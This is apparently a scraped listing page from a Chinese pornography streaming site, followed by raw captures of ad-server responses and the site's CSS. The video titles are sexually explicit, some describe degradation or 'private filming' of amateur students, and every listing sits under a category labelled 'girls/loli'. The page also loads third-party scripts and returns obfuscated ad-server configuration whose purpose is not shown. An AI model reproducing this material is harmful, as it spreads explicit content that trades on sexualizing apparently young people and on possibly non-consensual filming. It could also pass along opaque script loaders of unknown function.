                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530637.html#respond" class="comments-link" title="《素人女大学生爱情旅馆私密拍摄 海海拳第35次配对App激情一夜 HOIZ_131》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530636.html" title="素人美少女姐姐与海海朋友的私密拍摄，女大学生HOIZ_132的自家诱惑"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/zhZXU7iq/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="素人美少女姐姐与海海朋友的私密拍摄，女大学生HOIZ_132的自家诱惑" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530636.html" rel="bookmark" title="素人美少女姐姐与海海朋友的私密拍摄，女大学生HOIZ_132的自家诱惑">素人美少女姐姐与海海朋友的私密拍摄，女大学生HOIZ_132的自家诱惑</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530636.html#respond" class="comments-link" title="《素人美少女姐姐与海海朋友的私密拍摄，女大学生HOIZ_132的自家诱惑》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530635.html" title="海海拳第35期素人Z女大学生！配对APP约战爱情旅馆，清纯美少女自拍初体验一夜激情实录 HOIZ_131"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/vXW4X1gQ/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="海海拳第35期素人Z女大学生！配对APP约战爱情旅馆，清纯美少女自拍初体验一夜激情实录 HOIZ_131" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530635.html" rel="bookmark" title="海海拳第35期素人Z女大学生！配对APP约战爱情旅馆，清纯美少女自拍初体验一夜激情实录 HOIZ_131">海海拳第35期素人Z女大学生！配对APP约战爱情旅馆，清纯美少女自拍初体验一夜激情实录 HOIZ_131</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530635.html#respond" class="comments-link" title="《海海拳第35期素人Z女大学生！配对APP约战爱情旅馆，清纯美少女自拍初体验一夜激情实录 HOIZ_131》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530623.html" title="【HUNTC_191】未知女优终极诱惑！单身男孩的福音，交了女友你就输，激情无限等你来！"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/5ns2zJEO/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="【HUNTC_191】未知女优终极诱惑！单身男孩的福音，交了女友你就输，激情无限等你来！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530623.html" rel="bookmark" title="【HUNTC_191】未知女优终极诱惑！单身男孩的福音，交了女友你就输，激情无限等你来！">【HUNTC_191】未知女优终极诱惑！单身男孩的福音，交了女友你就输，激情无限等你来！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530623.html#respond" class="comments-link" title="《【HUNTC_191】未知女优终极诱惑！单身男孩的福音，交了女友你就输，激情无限等你来！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530619.html" title="恶魔沼泽：重口调教！失禁喷尿、颜面崩坏、饮尿灌肠，受虐狂山本かをり彻底沦陷 GMEM_116"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/bHuHGJ4J/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="恶魔沼泽：重口调教！失禁喷尿、颜面崩坏、饮尿灌肠，受虐狂山本かをり彻底沦陷 GMEM_116" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530619.html" rel="bookmark" title="恶魔沼泽：重口调教！失禁喷尿、颜面崩坏、饮尿灌肠，受虐狂山本かをり彻底沦陷 GMEM_116">恶魔沼泽：重口调教！失禁喷尿、颜面崩坏、饮尿灌肠，受虐狂山本かをり彻底沦陷 GMEM_116</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530619.html#respond" class="comments-link" title="《恶魔沼泽：重口调教！失禁喷尿、颜面崩坏、饮尿灌肠，受虐狂山本かをり彻底沦陷 GMEM_116》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/530603.html" title="内裤被精液浸透！少女高潮狂颤不止！円井萌华、森下琴乃、滝ゆいな多人激烈演出 AARM_247"> <img class="lazy" data-original="https://fan.lefhao20250923.top/20251201/vWuVrwa7/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="内裤被精液浸透！少女高潮狂颤不止！円井萌华、森下琴乃、滝ゆいな多人激烈演出 AARM_247" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/530603.html" rel="bookmark" title="内裤被精液浸透！少女高潮狂颤不止！円井萌华、森下琴乃、滝ゆいな多人激烈演出 AARM_247">内裤被精液浸透！少女高潮狂颤不止！円井萌华、森下琴乃、滝ゆいな多人激烈演出 AARM_247</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>12-02</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/530603.html#respond" class="comments-link" title="《内裤被精液浸透！少女高潮狂颤不止！円井萌华、森下琴乃、滝ゆいな多人激烈演出 AARM_247》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                

            </div>
            <!--list.end-->
        </div>
        
        <div class="xl12 pages"> <div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共25099条数据,当前3/1255页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/type/id/33/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/type/id/33/page/2.html" title="上一页">上一页</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/1.html" title="第1页" >1</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/2.html" title="第2页" >2</a>
                <a class="page_link page_current" href="javascript:;" title="第3页">3</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/4.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/type/id/33/page/1255.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/type/id/33/page/PAGELINK.html" data-total="1255" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
        
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0443435e4c32323131444349454d482a474b49">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ee9e9f4e6bbbcf6e1cee9e3efe7e2a0ede1e3">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160ff016ff5f4ff8bcb4ef03f8156c14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/c-2310-25.js
body_size: -93
content:
//error3

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3001gc.xr7o2w.com:8005/d/6678?t=0.9629833793687033
body_size: 1091
content:
{"key":"[\"6f\"gKK1{=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K10@Q}}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s00}p(mR51O@Dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s00}p(mR51O@Dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm_@SQ^1:RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3001kc.mnofufb.com:8008/d/4704?t=0.04576910019698288
body_size: 1097
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn0K{0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s00}S(m^2O7_7)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s00}S(m^2O7_7)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSX^)T4Cm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/css/style.css
body_size: 2389
content:
body {background: #f1f1f1}
.doc-toper{font-size:14px;background:#323436;padding:10px 0;color:#0AE;line-height: 20px}
.doc-toper a:link,.doc-toper a:visited{color:#f00;}
.doc-naver{padding-top:30px;padding-bottom:30px;}
.doc-logo{display:block;margin-bottom:10px;}
.doc-naver .nav a:link,.doc-naver .nav a:visited{font-size:16px;font-weight:bold;}
.doc-naver .nav .active a{color:#0a8;}
.doc-header.fixed-top{background-color:#fff;z-index:2;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .175);box-shadow:0 3px 6px rgba(0, 0, 0, .175);}
.doc-header.fixed-top .doc-toper,.doc-header.fixed-top .doc-intro{display:none;}
.doc-header.fixed-top .doc-naver{padding-top:10px;padding-bottom:10px;background-color:#fff;}
.doc-h2{margin-bottom:15px;border-bottom:solid 1px #eee;padding-bottom:15px;font-size:28px;}
.doc-h3{margin:30px 0 10px 0;font-size:21px;}
.doc-lead{font-size:18px;}
.doc-readme{font-size:16px;}
.doc-title,.doc-code,.doc-demo,.doc-quote,.doc-quoteyellow,.doc-quotered,.doc-democode{margin-bottom:20px;}
.doc-code{border:solid 1px #ddd;padding:15px;border-radius:4px;background:#f5f5f5;}
.doc-demoview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-demoview:before{content:"ç¤ºä¾‹";color:#999;}
.doc-demoview .view-head{color:#999;margin-bottom:10px;}
.doc-demoview .view-body{padding-top:15px;}
.doc-democode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#f5f5f5;font-size:12px;}
.doc-blogview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-blogview:before{    content: "内容页";  color:#999;}
.doc-blogview .view-head{color:#999;margin-bottom:10px;}
.doc-blogview .view-body{padding-top:15px;}
.doc-blogcode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#fff;font-size:12px;}
.doc-viewad0,.doc-codead0{border-color:#cec;}
.doc-codead0{background:#efe;}
.doc-viewad1,.doc-codead1{border-color:#ffd324;}
.doc-banner{color:#fff;padding:70px 10%;background:#0a8;}
.doc-banner h1{font-size:36px;}
.doc-banner h3{font-size:22px;padding:0 10%;}
.doc-banner .button-big{padding:14px 25px;margin-bottom:15px;border:solid 2px #fff;}
.doc-banner .button-big:hover{background:#f00;color:#fff;border:solid 2px #f00;}
.fixed-top .margin-top {margin-top: 0px;}
.fixed-top.doc-fixed-top{margin-top:60px;z-index:9;filter:alpha(opacity=80);opacity:.8;}
.fixed-bottom.doc-fixed-bottom{z-index:9;left:0;right:0;filter:alpha(opacity=80);opacity:.8;}
.detail img{display:block;max-width:100%;height:auto}
.nav .active a {
    font-weight: 100;
}
.paoma {
    width: 100%;
    font-size: 12px;
    bottom: 0;
    position: fixed;
}
.marquee {font-size: 13px;
    line-height: 13px;}
.dlink a {}
.grid .ul .item {
    background-color: #FFF;
    box-shadow: 0 1px 1px rgba(0,0,0,0.15);
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    border-bottom: 0 none;
    margin-bottom: 30px;
}
.grid .ul .item .thumb {
    position: relative;
    line-height: 1;
    text-align: center;

    overflow: hidden;
    -webkit-transition: .15s all linear;
    -moz-transition: .15s all linear;
    -o-transition: .15s all linear;
    transition: .15s all linear;
    color: #FFF;
    box-shadow: 0 0 2px rgba(255,255,255,.15)
}
.grid .ul .item .thumb .qtag {
    padding: 0 3px;
    color: #fff;
    font-size: 12px;
    right: 0px;
    bottom: 0px;
    position: absolute;
    border: none;
}
.grid .ul .item .thumb .dvdtag {
    background: #09C878;
}
.grid .ul .item .thumb img {
    display: block;
    width: 100%;
    height: 200px;
    -webkit-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: all .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .meta {
    padding: 8px 5px;
}
.grid .ul .item .title a {
    color: #888;
    font-size: 14px;
    display: block;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.grid .ul .item:hover .title a {
    color: #00c3b6
}
.grid .ul .item .extra {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    background-color: #222;
    color: #FFF;
    margin: 0;
    padding: 8px 10px;
    box-sizing: border-box;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: -webkit-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: -moz-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: -o-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: transform .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .extra a {
    color: rgba(255,255,255,.9)
}
.grid .ul .item .extra a:hover {
    color: #00c3b6
}
.grid .ul .item .extra .time {
    float: left
}
.grid .ul .item .extra .time i {
    margin-right: 4px
}
.grid .ul .item .extra span {
    float: right;
    margin-left: 8px
}
.grid .ul .item .extra i {
    margin-right: 4px
}
.grid .ul .item .extra span i {
    margin-right: 0;
    margin-left: 4px
}
.grid .ul .item .data {
    border-top: 1px solid #f2f2f2;
    padding: 8px 5px;
    color: #999;
    font-size: 12px;
}
.grid .ul .item .data a {
    color: #999
}
.grid .ul .item .data a:hover {
    color: #00c3b6
}
.grid .ul .item .data span {
    float: right;
    margin-left: 10px
}
.grid .ul .item .data span i {
    margin-right: 4px
}
.grid .ul .item:hover .extra {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px)
}
.grid .ul .item:hover .thumb {
    background-color: #000
}
.grid .ul .item:hover .thumb img {
    opacity: .9;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);

    transition: all 1s ease 0s;
    transform: scale(1.1);
}
#playview {background-image: url("https://placeholdit.imgix.net/~text?txtsize=33&txt=%E6%AD%A3%E5%9C%A8%E5%8A%A0%E8%BD%BD%E4%B8%AD&w=1148&h=459.2");}
@media (min-width:760px){.doc-nav{text-align:right;}
    .doc-naver .doc-logo{display:block;margin:0px;}
    /*.bg-inverse .navbar-head, .bg-inverse .navbar-text{padding: 0px}*/
}
@media (max-width:768px) {
    .doc-header.fixed-top {border-bottom: 0px;}
    .doc-header .container{padding: 0px;}
    .bg-inverse .nav {padding: 0}
    .nav {padding: 0}
    .navbar-body .nav li {border: none;}
    .container{padding: 0px}
    .line-middle {margin: 0px;}
    .doc-header .container.margin-top{margin: 0}
    .nav li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: left;
        width: 25%;
        height: 40px;
    }

    .nav .drop-menu li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: none;
        width: 100%;
    }
    .nav li a{
        height: 40px;
        line-height: 30px;
        color:#fff;
    }
    .navbar-body .nav a,.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {
    text-indent: 0;
}
    .nav .drop-menu li a{
        color:#000;
        height: 40px;
        line-height: 30px;
    }
    .nav li:after {

        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transform-origin: 0 0;
        -webkit-transform: scale(1);
        border-left: 1px solid rgba(80, 37, 9, 0.36);
        border-bottom: 1px solid rgba(80, 37, 9, 0.36);
    }
    .grid .ul .item {border: 5px solid #FFF;margin-bottom: 10px;}
    .grid .ul .item .data{padding: 3px 5px;}
    .grid .ul .item .thumb img {

    height: 110px;
}
    .button-group {padding: 5px}
    .button-group .button {border-radius:0;}
    .button-group a{width: 25%;margin-top: 5px}
    .doc-banner{padding:0px 10%;}
    .duilianimg {width:120px;height:120px;}
    .duilianimg1 {width:80px;height:150px;}
    
}
.doc-intro{color:#fff;padding:40px 0;background:#0a8;}
.doc-intro h1{margin-bottom:15px;font-size:32px;}
.doc-intro p{font-size:22px;}
.doc-backtop{position:fixed;right:5px;bottom:0;color:#999;font-size:30px;cursor:pointer;z-index:9;}
.doc-backtop:hover{color:#0a8;}
.doc-footer{padding:20px 0;text-align:center;}




/*-Page-*/
.pages {text-align:center; overflow:hidden;     line-height: 36px;
    font-size: 0px;}
.pages em {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;} 
.pages input {margin-left:10px; height:22px; width:30px;}
.pages .pagelink_a,.pages .pagelink_b,.pages .pagenow{background-color: #fff;
    padding: 2px 15px;
    line-height: 30px;
    border-radius: 4px;
    display: inline-block;
    margin: 5px;
    vertical-align: top;
    border: solid 1px;font-size:14px;}
    .pages .pagenow { background:#00c3b6;
    color: #fff;
    border: #969494 solid 1px;
     }
     .pages  a:hover {
    background-color: #00c3b6;
    color: #FFF;
    border: #969494 solid 1px;
        text-decoration: none;
}
    .pages input {display: none}
.pages .pagebtn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/
/* -------------分页开始---------- */
.m1938com{padding: 30px 0px 20px 0px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.m1938com em{ font-style:normal;}
.m1938com .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;	}
.m1938com .pagebtn{display: none;}
.m1938com a, .m1938com span,.m1938com em,.m1938com label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.m1938com a:hover {color: #fff;text-decoration: none;background-color: #e92334;border:solid #da1e2e 1px;}
.m1938com span.pagenow{color: #fff;font-weight: 700;background-color: #da1e2e;border:solid #c70011 1px;}
.m1938com span.disabled{filter:alpha(opacity=50);opacity: 0.5;}
.m1938com .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.m1938com .next{padding: 0 20px 0 10px;background-position: right -20px;}
/* -------------分页结束---------- */


--- FILE ---
content_type: text/css
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1114
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
